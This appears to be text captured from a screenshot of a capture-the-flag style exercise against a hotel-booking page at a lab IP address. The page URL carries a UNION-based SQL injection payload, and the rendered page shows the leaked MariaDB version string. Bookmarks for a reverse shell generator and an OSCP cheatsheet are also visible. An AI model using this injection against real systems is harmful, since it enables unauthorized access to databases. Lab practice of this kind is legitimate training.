 10.10.10.143/room.php?cod=7 UNION SELECT ALL 1,2,3,4,@@version,6,7
yberChef Reverse Shell Generator Hacking/OSCP cheatsh... NSF https://www.netsecfoc... My Clients Control Pan...
10.1.37-MariaDB-0+deb9u1
2
$ 3 / per night
4
Go to book!